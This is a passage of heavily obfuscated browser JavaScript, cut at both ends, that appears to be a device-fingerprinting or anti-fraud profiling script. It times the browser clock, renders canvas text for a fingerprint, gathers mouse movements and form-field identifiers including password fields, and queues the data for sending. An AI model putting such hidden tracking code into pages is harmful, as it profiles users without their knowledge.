}if(td_PA===null){td_PA=false;}}}}}}}this.setup=function(){var td_Tc=td_j();setTimeout(function(){td_jT();td_cT=td_j()-td_Tc;},1);};}td_4o.tdz_6d280fc9d57647d488c00541615cedde=new td_4o.td_2W("\x36\x64\x32\x38\x30\x66\x63\x39\x64\x35\x37\x36\x34\x37\x64\x34\x38\x38\x63\x30\x30\x35\x34\x31\x36\x31\x35\x63\x65\x64\x64\x65\x37\x30\x30\x64\x34\x30\x35\x64\x35\x36\x30\x39\x31\x62\x36\x61\x30\x35\x35\x33\x35\x36\x34\x34\x35\x64");
var td_4o=td_4o||{};function td_0I(){var td_RX=20;var td_sq=10;var td_bw=10;var td_vz=0;var td_Wz=null;var td_eT=function(){return window.performance.now()*1000;};var td_ma=function(){return performance.now().toFixed(3)/1000;
};var td_ew=function(){return(td_o()-td_vz).toFixed(3)*1000;};function td_vv(){var td_Ah=1;var td_qq=td_Wz();var td_Q6=td_Wz();while(td_Q6===td_qq){td_Q6=td_Wz();++td_Ah;}var td_h7=(td_Q6-td_qq)*1000000;
var td_CG=td_Ah/td_h7;if(td_CG<1e-8){return 1e-8;}return td_CG;}function td_f3(td_qj){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_qj);
}return null;}function td_Ko(){var td_oH=0;var td_Be=0;try{var td_TI=td_vv();td_oH=td_Wz();td_Be=td_Wz()-td_oH;if(td_Be===0||td_Be<1e-8){td_Be=td_TI;}for(var td_FF=0;td_FF<td_RX;++td_FF){td_Be=td_bT(td_Be,(td_Wz()-td_oH));
}return(td_f3(1/td_Be));}catch(td_aU){return -1;}}function td_bT(td_Sm,td_J6){try{if(td_Sm<1e-8){return td_J6;}if(td_Sm<td_J6){return td_bT(td_J6-Math.floor(td_J6/td_Sm)*td_Sm,td_Sm);}else{if(td_Sm===td_J6){return td_Sm;
}else{return td_bT(td_J6,td_Sm);}}}catch(td_AA){return 0;}}if(td_2N.td_1g!==((typeof(td_4o.tdz_6d280fc9d57647d488c00541615cedde)!=="undefined"&&typeof(td_4o.tdz_6d280fc9d57647d488c00541615cedde.td_f)!=="undefined")?(td_4o.tdz_6d280fc9d57647d488c00541615cedde.td_f(0,7)):null)&&td_2N.td_1g!==((typeof(td_4o.tdz_6d280fc9d57647d488c00541615cedde)!=="undefined"&&typeof(td_4o.tdz_6d280fc9d57647d488c00541615cedde.td_f)!=="undefined")?(td_4o.tdz_6d280fc9d57647d488c00541615cedde.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_Wz=td_ma;
}else{if(td_2N.td_1g!==((typeof(td_4o.tdz_6d280fc9d57647d488c00541615cedde)!=="undefined"&&typeof(td_4o.tdz_6d280fc9d57647d488c00541615cedde.td_f)!=="undefined")?(td_4o.tdz_6d280fc9d57647d488c00541615cedde.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_Wz=td_eT;
}else{td_vz=td_o();td_Wz=td_ew;}}if(!td_Wz||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_XL(){var td_Vh=[];for(var td_Pl=0;td_Pl<td_sq;++td_Pl){td_Vh.push(td_Ko());}var td_z8=td_4o.mean(td_Vh);
var td_gK=td_4o.std_dev(td_Vh,td_z8);var td_DX=0;var td_H0=0;if(td_gK!==0){var td_aO=td_4o.confidence_interval(td_Vh,td_gK,td_z8,1);td_H0=td_4o.mean(td_aO);td_DX=td_f3(td_H0);}else{td_DX=td_f3(td_z8);}return td_DX;
}var td_aG=0;var td_VE=0;while(td_aG===0&&td_VE++<td_bw){td_aG=td_XL();}if(td_aG!==0){return encodeURIComponent(td_aG);}else{return null;}}td_4o.tdz_74478f786bd74b23a2d1393dbe231a14=new td_4o.td_2W("\x37\x34\x34\x37\x38\x66\x37\x38\x36\x62\x64\x37\x34\x62\x32\x33\x61\x32\x64\x31\x33\x39\x33\x64\x62\x65\x32\x33\x31\x61\x31\x34\x34\x32\x34\x37\x35\x31\x31\x37\x34\x62\x31\x32\x34\x35\x35\x31\x35\x35\x31\x36\x31\x37\x34\x33\x34\x36\x30\x62\x35\x63\x35\x34\x31\x31\x35\x33\x31\x37\x34\x32\x34\x34\x35\x36\x34\x31\x30\x30\x34\x31\x31\x35\x35\x33\x34\x30\x34\x32\x31\x36\x35\x65\x34\x36\x35\x33");
function td_2a(td_MH){((typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14)!=="undefined"&&typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f)!=="undefined")?(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f(0,10)):null);
if(typeof td_MH===[][[]]+""||td_MH===null){return null;}var td_aB=32;var td_CM=td_MH[td_4o.mouse.HELPERS_REF];var td_gG=td_MH[td_4o.mouse.CRIT_SELECTOR];var td_e9=td_MH[td_4o.mouse.PRE_COLLECTOR];var td_qY=td_MH[td_4o.mouse.ID_BEFORE_NAME];
if(!td_CM){return null;}var td_Zj=td_CM.m_data;var td_QK=td_CM.m_env;var td_Z8=td_CM.identifierContext;var td_bY=4;var td_da="t";var td_tc=0;var td_Lm=1;var td_Xg=2;var td_Hr=3;var td_Rb=td_4o.IDENT_TYPE;
var td_yf=td_4o.IDENT_ID;var td_cI=td_4o.IDENT_NAME;function td_vM(td_GU,td_CO){if(typeof td_GU!==((typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14)!=="undefined"&&typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f)!=="undefined")?(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f(10,6)):null)){return td_GU;
}var td_Gt=td_GU.split("#");if(td_Gt===null||1>=td_Gt.length){return td_GU;}td_Gt[1]=(td_4o.isDefinedAndNotEmptyString(td_CO[td_cI])?td_CO[td_cI]:td_CO[td_yf]);return td_Gt.join("#");}function td_Wq(td_UU){if(typeof td_UU!==((typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14)!=="undefined"&&typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f)!=="undefined")?(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f(10,6)):null)){return td_UU;
}var td_Ya=td_UU.split("#");if(td_Ya===null){return td_UU;}if(td_Ya.length===1){return((typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14)!=="undefined"&&typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f)!=="undefined")?(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f(16,9)):null)+td_UU;
}var td_go=((typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14)!=="undefined"&&typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f)!=="undefined")?(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f(25,8)):null);
for(var td_CS=1;td_CS<td_Ya.length;++td_CS){td_go+="#"+td_Ya[td_CS];}return td_go;}function td_M2(td_TF){return[td_TF[td_tc],td_TF[td_Lm],td_TF[td_Xg]];}function td_ga(td_fg){if(!td_4o.isDefined(td_gG)){return td_fg;
}var td_T0=[];for(var td_qp=0;td_qp<td_fg.length;++td_qp){if(!td_fg.hasOwnProperty(td_qp)||!td_4o.isDefined(td_fg[td_qp])){continue;}if(td_fg[td_qp][td_tc]!==td_da||td_fg[td_qp].length!==td_bY){td_T0.push(td_fg[td_qp]);
continue;}var td_Ml=td_fg[td_qp][td_Hr];if(!td_4o.isDefined(td_Ml)){continue;}if(td_gG.shouldIgnoreByIdent(td_Ml)){continue;}td_gG.shouldDocumentByIdent(td_Ml);if(td_gG.shouldDefineAsPasswordTypeByIdent(td_Ml)){td_fg[td_qp][td_Lm]=td_Wq(td_fg[td_qp][td_Lm]);
td_Ml[td_4o.IDENT_TYPE]=((typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14)!=="undefined"&&typeof(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f)!=="undefined")?(td_4o.tdz_74478f786bd74b23a2d1393dbe231a14.td_f(25,8)):null);
}if(!td_qY){td_fg[td_qp][td_Lm]=td_vM(td_fg[td_qp][td_Lm],td_Ml);}var td_Fo=td_M2(td_fg[td_qp]);td_T0.push(td_Fo);}return td_T0;}function td_yg(){this.getRawParams=function(td_H5){if(td_Zj.length===0){return"";
}var td_V3=Math.round(td_H5/td_aB);var td_D6=null;if(td_Zj.length<=td_V3){td_D6=td_4o.deepCopyJson(td_Zj);td_Zj.length=0;return JSON.stringify(td_D6);}td_D6=td_Zj.splice(0,td_V3);return JSON.stringify(td_D6);
};this.getMouseEnvData=function(){return JSON.stringify(td_QK);};this.getIdentContext=function(){var td_RU=[];for(var td_SG in td_Z8){if(!td_Z8.hasOwnProperty(td_SG)){continue;}td_RU.push(td_Z8[td_SG]);
}if(td_RU.length===0){return"";}return JSON.stringify(td_RU);};}function td_GQ(){this.getRawParams=function(td_mg){if(!td_4o.isDefined(td_e9)){return"";}var td_hr=td_e9.getRawParams();return((td_hr!==null)?JSON.stringify(td_ga(td_hr)):"");
};this.getMouseEnvData=function(){if(!td_4o.isDefined(td_e9)){return"";}var td_Qo=td_e9.getMouseEnvData();return((td_Qo!==null)?JSON.stringify(td_Qo):"");};this.getIdentContext=function(){if(!td_4o.isDefined(td_e9)){return"";
}var td_XU=td_e9.getIdentContext();if(td_XU===null){return"";}td_XU=td_4o.ProcessIdentContext(td_XU,td_gG,td_qY);if(td_XU===null||td_XU.length===0){return"";}return JSON.stringify(td_XU);};}if(td_4o.isDefined(td_e9)){return new td_GQ();
}else{return new td_yg();}}td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5=new td_4o.td_2W("\x39\x30\x37\x34\x30\x34\x31\x30\x61\x30\x62\x39\x34\x39\x35\x61\x38\x38\x38\x62\x37\x39\x36\x66\x34\x61\x30\x62\x64\x33\x64\x35\x34\x63\x34\x33\x35\x32\x31\x34\x34\x33\x34\x30\x34\x33\x35\x39\x30\x32\x34\x34\x32\x66\x37\x38\x36\x63\x36\x36\x37\x62\x33\x34\x37\x35\x37\x61\x37\x64\x33\x30\x36\x38\x37\x66\x37\x66\x32\x33\x37\x38\x32\x35\x36\x33\x32\x66\x32\x35\x36\x62\x33\x37\x37\x63\x36\x33\x37\x35\x36\x35\x36\x62\x36\x35\x36\x37\x37\x34\x37\x34\x33\x65\x36\x32\x32\x37\x37\x66\x36\x36\x36\x36\x37\x33\x32\x38\x37\x34\x37\x34\x36\x37\x33\x30\x37\x32\x37\x66\x37\x30\x32\x66\x37\x38\x32\x64\x36\x66\x33\x36\x33\x64\x36\x33\x32\x31\x36\x61\x36\x63\x37\x65\x36\x34\x37\x31\x36\x34\x35\x62\x35\x33\x35\x61\x30\x34\x35\x33\x31\x36\x35\x38\x35\x37\x35\x61\x35\x30\x31\x32\x34\x62\x35\x62\x35\x37\x31\x37\x35\x39\x34\x64\x34\x64\x31\x62\x31\x32\x31\x31\x35\x37\x30\x37\x33\x62\x34\x36\x31\x34\x35\x31\x35\x38\x34\x34\x35\x32\x30\x39\x31\x36\x35\x36\x35\x33\x34\x36\x35\x63\x30\x33\x34\x34\x35\x33\x35\x35\x35\x61\x30\x38\x35\x30\x31\x65\x35\x32\x35\x64\x35\x66");
var td_4o=td_4o||{};function td_6K(td_zi){((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(0,10)):null);
if(typeof td_zi===[][[]]+""||td_zi===null){return null;}var td_ZF=td_zi[((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(10,17)):null)];
var td_af={};var td_mH={};var td_ou=false;var td_HE=td_zi[((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(27,7)):null)];
var td_VZ=td_zi[((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(34,10)):null)];
var td_NP=td_zi[((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(44,10)):null)];
var td_Rn=td_zi[((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(54,15)):null)];
var td_J6=200;var td_oy=false;function td_wd(td_gp){var td_vo=[];for(var td_Ct in td_gp){if(!td_gp.hasOwnProperty(td_Ct)){continue;}td_vo.push(td_Ct);}return td_vo;}function td_jc(td_mo){if(typeof td_mo===[][[]]+""||typeof td_mo!==((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(69,6)):null)){return;
}for(var td_P5 in td_mo){if(!td_mo.hasOwnProperty(td_P5)){continue;}if(typeof td_mo[td_P5]===((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(69,6)):null)&&td_mo[td_P5]!==null){if(td_mo[td_P5].length===0||(Array.isArray(td_mo[td_P5])&&td_mo[td_P5][td_VZ]===false&&td_mo[td_P5][td_NP]===td_Rn)){delete td_mo[td_P5];
}else{td_jc(td_mo[td_P5]);}}if(typeof td_mo[td_P5]!==[][[]]+""&&td_mo[td_P5]!==null&&typeof td_mo[td_P5][((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(75,6)):null)]===[][[]]+""&&typeof td_mo[td_P5][((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(81,5)):null)]!==[][[]]+""&&td_mo[td_P5][((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(81,5)):null)]!==null&&td_mo[td_P5][((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(81,5)):null)]===0){delete td_mo[td_P5][((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(81,5)):null)];
}}}function td_gI(td_Ue){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_Ue);}return"";}function td_ir(td_ZI){var td_we=td_gI(td_ZI);return(td_we&&td_we.length>td_HE)?true:false;
}function td_Ga(td_Is){if(typeof td_af[td_Is]===[][[]]+""){td_af[td_Is]=td_wd(td_af).length;}}function td_BL(td_yW,td_VF){var td_Cz={};var td_op=td_4o.deepCopyJson(td_VF);if(td_op===null){td_op={};}if(!td_oy&&td_ir(td_op)){td_oy=true;
}for(var td_uw in td_VF){if(typeof td_uw===[][[]]+""||td_uw===null||!td_VF.hasOwnProperty(td_uw)){continue;}var td_Ie=td_yW[td_uw];var td_pq=td_VF[td_uw];if(typeof td_pq===[][[]]+""||td_pq===null){continue;
}var td_e1=(typeof td_Ie!==[][[]]+""&&td_Ie!==null);var td_Nu=(!td_e1&&!td_oy);var td_Yr=(td_e1&&(JSON.stringify(td_Ie)!==JSON.stringify(td_pq)));if(td_Yr){td_op[td_uw]=td_pq;td_Cz[td_uw]=td_pq;td_Ga(td_uw);
}else{if(td_Nu){td_op[td_uw]=td_pq;if(td_ir(td_op)){td_oy=true;delete td_op[td_uw];continue;}td_Cz[td_uw]=td_pq;td_Ga(td_uw);}}}return td_Cz;}function td_rM(td_QR){var td_Zp={};for(var td_Qo in td_QR){if(!td_QR.hasOwnProperty(td_Qo)){continue;
}var td_HG={};td_HG[td_Qo]=td_QR[td_Qo];if(td_af[td_Qo]<td_J6){td_Zp[td_af[td_Qo]]=td_HG;}}return td_Zp;}function td_z9(){if(td_ou){return"";}var td_yX=JSON.parse(td_0q.getJsonData());td_jc(td_yX);var td_S2=td_BL(td_mH,td_yX);
td_mH=td_yX;var td_l2=JSON.stringify(td_rM(td_S2));if(typeof td_l2===[][[]]+""||td_l2===null||td_l2===((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(86,2)):null)||td_ZF>=td_l2.length){return"";
}var td_je=((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(88,12)):null)+encodeURIComponent(td_l2);
if(td_l2.length>td_HE){td_ou=true;return"";}return td_je;}function td_yp(){var td_Jq=td_z9();if(td_Jq!==null&&td_Jq!==""){td_Jq=((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(100,12)):null)+td_Jq;
var td_MF=td_0f+((typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5)!=="undefined"&&typeof(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f)!=="undefined")?(td_4o.tdz_90740410a0b9495a888b796f4a0bd3d5.td_f(112,4)):null)+td_4o.td_6P(td_Jq,td_2s);
td_0D(td_MF,document);}return td_ou;}return[td_yp];}td_4o.tdz_36801970abb0491baa066b176c79d4ac=new td_4o.td_2W("\x33\x36\x38\x30\x31\x39\x37\x30\x61\x62\x62\x30\x34\x39\x31\x62\x61\x61\x30\x36\x36\x62\x31\x37\x36\x63\x37\x39\x64\x34\x61\x63\x34\x36\x34\x35\x35\x64\x31\x30\x34\x32\x34\x64\x34\x35\x35\x39\x30\x32\x31\x36\x34\x34\x35\x35\x34\x63\x30\x61\x30\x63\x30\x37\x31\x39\x35\x32\x30\x61\x30\x34\x35\x32\x32\x32\x37\x33\x34\x35\x35\x39\x31\x34\x34\x34\x35\x63\x31\x36\x34\x37\x31\x66\x34\x36\x35\x35\x35\x66\x35\x36\x35\x37\x37\x36\x36\x39\x36\x35\x35\x39\x30\x66\x31\x36\x34\x36\x31\x36\x31\x38\x30\x35\x35\x32\x30\x33\x30\x66\x31\x37\x35\x31\x34\x35\x30\x38\x35\x61\x34\x31\x34\x66\x31\x36\x32\x32\x34\x35\x35\x30\x30\x35\x35\x38\x35\x30\x35\x31\x34\x33\x34\x65\x31\x38\x37\x31\x34\x33\x35\x30\x35\x36\x35\x63\x30\x63\x30\x33\x30\x35\x35\x35\x35\x61\x34\x64\x35\x30\x35\x32\x34\x66\x35\x34\x30\x31\x31\x38\x30\x36\x31\x30\x35\x34\x35\x33\x35\x66\x30\x65\x35\x36\x35\x65\x30\x31\x31\x62\x31\x31\x30\x64\x35\x34\x35\x35\x35\x39\x35\x65\x34\x37\x35\x38\x34\x34");
var td_4o=td_4o||{};function td_3w(){((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(0,10)):null);
var td_lW=null;var td_Gx=null;var td_vW=true;var td_vw=null;this.tryAgain=function(){return td_vW;};this.getFPParams=function(){if(td_lW!==null){td_vW=false;return((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(10,5)):null)+td_lW;
}return"";};this.getRunTimeMS=function(){if(td_vw!==null){return((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(15,4)):null)+td_4o.toFixed(td_vw,2);
}return"";};function td_jf(){var td_Vl=td_j();try{var td_dX=td_Gx.getContext(((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(19,2)):null));
var td_aI=((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(21,32)):null);
td_dX.font=((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(53,9)):null);
td_dX.fillText(td_aI,0,50);td_dX.font=((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(62,10)):null);
var td_fJ=td_dX.createLinearGradient(0,0,td_Gx.width,0);td_fJ.addColorStop("0",((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(72,7)):null));
td_fJ.addColorStop(((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(79,3)):null),Number(348826).toString(31));
td_fJ.addColorStop(((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(82,3)):null),((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(85,3)):null));
td_dX.fillStyle=td_fJ;td_dX.fillText(td_aI,0,90);var td_qY=td_Gx.toDataURL(((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(88,9)):null));
if(!td_qY){td_vW=false;return;}td_lW=td_2e(td_qY);}catch(td_Oy){td_vW=false;return;}td_vw+=td_j()-td_Vl;}this.setup=function(){var td_RP=td_j();try{td_Gx=document.createElement(((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(97,6)):null));
if(!td_Gx){td_vW=false;return null;}if(!(td_Gx.getContext)){td_vW=false;return null;}var td_Ug=td_Gx.getContext(((typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac)!=="undefined"&&typeof(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f)!=="undefined")?(td_4o.tdz_36801970abb0491baa066b176c79d4ac.td_f(19,2)):null));
if(!td_Ug){td_vW=false;return null;}if(!td_Ug.font||!td_Ug.fillText){td_vW=false;return null;}td_Gx.width=300;td_Gx.height=100;setTimeout(function(){td_jf();});}catch(td_nG){td_vW=false;return null;}td_vw=td_j()-td_RP;
};}td_4o.tdz_59601504903045a6944570d35962bfdf=new td_4o.td_2W("\x35\x39\x36\x30\x31\x35\x30\x34\x39\x30\x33\x30\x34\x35\x61\x36\x39\x34\x34\x35\x37\x30\x64\x33\x35\x39\x36\x32\x62\x66\x64\x66\x37\x30\x34\x31\x34\x36\x35\x63\x35\x65\x34\x37\x35\x35\x34\x36\x36\x65\x35\x39\x35\x64\x35\x34\x35\x62\x34\x32\x31\x32\x36\x31\x37\x30\x37\x61\x37\x39\x35\x34\x35\x34\x37\x64\x32\x35\x37\x30\x30\x34\x30\x62\x30\x31\x31\x63\x35\x32\x34\x38\x35\x34\x34\x38\x30\x34\x36\x36\x35\x39\x34\x30\x35\x34\x35\x62\x30\x61\x30\x65\x31\x39\x30\x61\x31\x33\x36\x66\x35\x31\x34\x37\x31\x33\x35\x39\x34\x62\x36\x62\x35\x37\x35\x39\x35\x38\x34\x33\x30\x31\x34\x34\x34\x36\x34\x61\x30\x63\x31\x64\x34\x64\x33\x39\x30\x64\x30\x38\x34\x31\x35\x63\x34\x34\x34\x36\x35\x30\x35\x39\x34\x32\x35\x30\x30\x34\x31\x36\x34\x31\x35\x34\x34\x30\x30\x38\x31\x33\x35\x32\x30\x34\x31\x32\x34\x36\x35\x31\x34\x33\x30\x64\x34\x32\x35\x31\x35\x37\x34\x66\x30\x62\x30\x31\x34\x34\x30\x63\x30\x31\x35\x62\x35\x30\x34\x66\x35\x37\x35\x63\x36\x65\x35\x33\x35\x65\x36\x62\x30\x38\x34\x34\x35\x65\x34\x38\x35\x39\x35\x30\x31\x32\x34\x35\x35\x38\x35\x33\x35\x31\x35\x30\x34\x35\x34\x32\x30\x62\x34\x31\x35\x36\x35\x35\x35\x39\x34\x31\x30\x37\x31\x31\x31\x37\x31\x35\x30\x66\x31\x36\x31\x39\x30\x31\x30\x33\x30\x32\x31\x65\x30\x34\x31\x37\x30\x30\x31\x64\x30\x31\x30\x65\x37\x31\x32\x30\x36\x32\x37\x38\x37\x30\x37\x62\x37\x62\x37\x32\x36\x31\x33\x31\x37\x36\x36\x37\x36\x30\x37\x66\x37\x63\x32\x62\x33\x32\x33\x36\x32\x33\x36\x36\x36\x63\x37\x61\x36\x34\x37\x35\x37\x34\x36\x34\x37\x35\x37\x61\x37\x66\x36\x36\x37\x65\x36\x30\x36\x31\x32\x38\x37\x62\x37\x63\x37\x62\x36\x31\x36\x31\x34\x30\x35\x31\x31\x30\x35\x30\x35\x64\x35\x63\x34\x34\x36\x64\x30\x64\x31\x36\x30\x31\x30\x38\x34\x32\x35\x38\x34\x32\x35\x33\x35\x39\x35\x30\x34\x32\x36\x62\x35\x63\x34\x32\x34\x31\x35\x66\x34\x36\x34\x32\x30\x30\x34\x32\x35\x61\x35\x63\x35\x31\x34\x37\x36\x38\x35\x33\x30\x38\x35\x63\x34\x36\x35\x63\x35\x38\x34\x37\x30\x66\x30\x34\x30\x31\x31\x34\x31\x35\x31\x34\x31\x36\x34\x34\x35\x38\x35\x38\x35\x35\x31\x34\x35\x63\x34\x38\x35\x30\x35\x35\x35\x31\x35\x31\x30\x34\x35\x32\x34\x61\x35\x31\x35\x38\x35\x33\x31\x39\x37\x64\x32\x31\x36\x30\x36\x36\x37\x38\x37\x31\x37\x37\x34\x32\x35\x62\x34\x34\x34\x34\x34\x36\x35\x63\x35\x61\x35\x36\x31\x66\x37\x61\x36\x30\x37\x31\x37\x37\x31\x30\x30\x65\x31\x30\x31\x36\x34\x36\x30\x34\x35\x61\x35\x66\x31\x61\x37\x31\x36\x37\x36\x35\x37\x66\x33\x36\x31\x33\x30\x38\x31\x39\x31\x34\x34\x31\x30\x37\x30\x61\x30\x32\x34\x38\x37\x36\x37\x35\x37\x39\x36\x33\x37\x34\x31\x35\x30\x64\x31\x34\x31\x62\x34\x33\x35\x36\x35\x63\x35\x32\x31\x62\x32\x38\x37\x38\x36\x64\x37\x31\x36\x36\x36\x33\x37\x36\x37\x63\x34\x34\x30\x65\x31\x35\x31\x62\x34\x35\x35\x37\x30\x65\x30\x30\x34\x61\x33\x35\x37\x61\x37\x61\x37\x64\